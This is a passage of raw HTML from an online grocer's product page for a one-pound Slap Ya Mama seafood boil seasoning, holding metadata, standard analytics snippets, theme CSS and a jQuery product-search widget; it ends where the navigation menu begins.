

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/slap-ya-mama-seafood-boil-1-lbs
body_size: 20885
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>SLAP YA MAMA Seafood Boil 1 lbs.</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="SLAP YA MAMA Seafood Boil 1 lbs. - 817885000090 - Crab &amp; Seafood Boil - SLAP YA MAMA Seafood Boil is a unique blend of spices that will add that great Cajun flavor to any boiled dish. Just pour in and boil. It may also be used to boil lobsters, onions" />
<meta name="keywords" content="slap ya mama seafood boil 1 lbs., 817885000090, crab &amp; seafood boil" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="SLAP YA MAMA Seafood Boil 1 lbs."/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/slap-ya-mama-seafood-boil-1-lbs"/>
<meta property="og:price:amount" content="5.27"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="817885000090"/>
<meta property="product:price:amount" content="5.27"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="817885000090"/>
<meta property="og:brand" content="Slap Ya Mama"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/SLAP-YA-MAMA-Seafood-Boil-1-lbs.-1024x1024.jpg"/>
<meta property="og:description" content="SLAP YA MAMA Seafood Boil 1 lbs. - 817885000090 - Crab &amp; Seafood Boil - SLAP YA MAMA Seafood Boil is a unique blend of spices that will add that great Cajun flavor to any boiled dish. Just pour in and boil. It may also be used to boil lobsters, onions"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/slap-ya-mama-seafood-boil-1-lbs","name":"SLAP YA MAMA Seafood Boil 1 lbs."}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/slap-ya-mama-seafood-boil-1-lbs","name":"SLAP YA MAMA Seafood Boil 1 lbs.","category":"Home \u00bb SLAP YA MAMA Seafood Boil 1 lbs.","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/SLAP-YA-MAMA-Seafood-Boil-1-lbs.-350x350.jpg","model":"817885000090","sku":"817885000090","gtin12":"817885000090","gtin":"817885000090","description":"SLAP YA MAMA Seafood Boil 1 lbs. - 817885000090 - Crab &amp; Seafood Boil - SLAP YA MAMA Seafood Boil is a unique blend of spices that will add that great Cajun flavor to any boiled dish. Just pour in and boil. It may also be used to boil lobsters, onions","manufacturer":"Slap Ya Mama","brand":{"@type":"Brand","name":"Slap Ya Mama"},"offers":{"name":"SLAP YA MAMA Seafood Boil 1 lbs.","url":"https:\/\/www.cajungrocer.com\/foods\/slap-ya-mama-seafood-boil-1-lbs","price":5.27,"priceCurrency":"USD","priceValidUntil":"2027-01-17","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; SLAP YA MAMA Seafood Boil 1 lbs.","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/slap-ya-mama-seafood-boil-1-lbs" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
